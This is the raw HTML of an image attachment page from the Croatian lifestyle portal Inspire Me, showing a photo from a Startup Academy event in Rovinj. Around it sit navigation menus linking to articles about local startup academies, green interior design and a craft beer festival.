                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696bf24906364" data-td_block_id="td_uid_5_696bf24906364"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696bf24906364" data-td_block_id="td_uid_5_696bf24906364"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696bf2490959f_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_696bf2490959f" ><script>var block_td_uid_11_696bf2490959f = new tdBlock();
block_td_uid_11_696bf2490959f.id = "td_uid_11_696bf2490959f";
block_td_uid_11_696bf2490959f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696bf2490959f_rand","tdc_css_class":"td_uid_11_696bf2490959f_rand","tdc_css_class_style":"td_uid_11_696bf2490959f_rand_style"}';
block_td_uid_11_696bf2490959f.td_column_number = "3";
block_td_uid_11_696bf2490959f.block_type = "td_block_mega_menu";
block_td_uid_11_696bf2490959f.post_count = "4";
block_td_uid_11_696bf2490959f.found_posts = "326";
block_td_uid_11_696bf2490959f.header_color = "";
block_td_uid_11_696bf2490959f.ajax_pagination_infinite_stop = "";
block_td_uid_11_696bf2490959f.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_696bf2490959f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696bf2490959f" id="td_uid_12_696bf2490ae84" data-td_block_id="td_uid_11_696bf2490959f" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_696bf2490959f"  id="td_uid_13_696bf2490aee5" data-td_block_id="td_uid_11_696bf2490959f" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_696bf2490959f"  id="td_uid_14_696bf2490af1f" data-td_block_id="td_uid_11_696bf2490959f" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_696bf2490959f"  id="td_uid_15_696bf2490af5d" data-td_block_id="td_uid_11_696bf2490959f" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_696bf2490959f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696bf2490959f" data-td_block_id="td_uid_11_696bf2490959f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696bf2490959f" data-td_block_id="td_uid_11_696bf2490959f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696bf2490da55_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_696bf2490da55" ><script>var block_td_uid_16_696bf2490da55 = new tdBlock();
block_td_uid_16_696bf2490da55.id = "td_uid_16_696bf2490da55";
block_td_uid_16_696bf2490da55.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696bf2490da55_rand","tdc_css_class":"td_uid_16_696bf2490da55_rand","tdc_css_class_style":"td_uid_16_696bf2490da55_rand_style"}';
block_td_uid_16_696bf2490da55.td_column_number = "3";
block_td_uid_16_696bf2490da55.block_type = "td_block_mega_menu";
block_td_uid_16_696bf2490da55.post_count = "5";
block_td_uid_16_696bf2490da55.found_posts = "58";
block_td_uid_16_696bf2490da55.header_color = "";
block_td_uid_16_696bf2490da55.ajax_pagination_infinite_stop = "";
block_td_uid_16_696bf2490da55.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_696bf2490da55);
</script><div id=td_uid_16_696bf2490da55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696bf2490da55" data-td_block_id="td_uid_16_696bf2490da55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696bf2490da55" data-td_block_id="td_uid_16_696bf2490da55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Startup akademija u Rovinju: Kako uspješno pokrenuti i voditi posao" class="entry-crumb" href="https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/">Startup akademija u Rovinju: Kako uspješno pokrenuti i voditi posao</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Startup akademija - Rovinj - Start-Up udruga - Grad Rovinj - inspiremhr - Inspire Me portal 3</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Startup akademija &#8211; Rovinj &#8211; Start-Up udruga &#8211; Grad Rovinj &#8211; inspiremhr &#8211; Inspire Me portal 3</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2019/10/Startup-akademija-Rovinj-Start-Up-udruga-Grad-Rovinj-inspiremhr-Inspire-Me-portal-3.jpg" title="Startup akademija &#8211; Rovinj &#8211; Start-Up udruga &#8211; Grad Rovinj &#8211; inspiremhr &#8211; Inspire Me portal 3" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2019/10/Startup-akademija-Rovinj-Start-Up-udruga-Grad-Rovinj-inspiremhr-Inspire-Me-portal-3.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-2/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2019/10/Startup-akademija-Rovinj-Start-Up-udruga-Grad-Rovinj-inspiremhr-Inspire-Me-portal-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Startup akademija &#8211; Rovinj &#8211; Start-Up udruga &#8211; Grad Rovinj &#8211; inspiremhr &#8211; Inspire Me portal 2" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_298' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

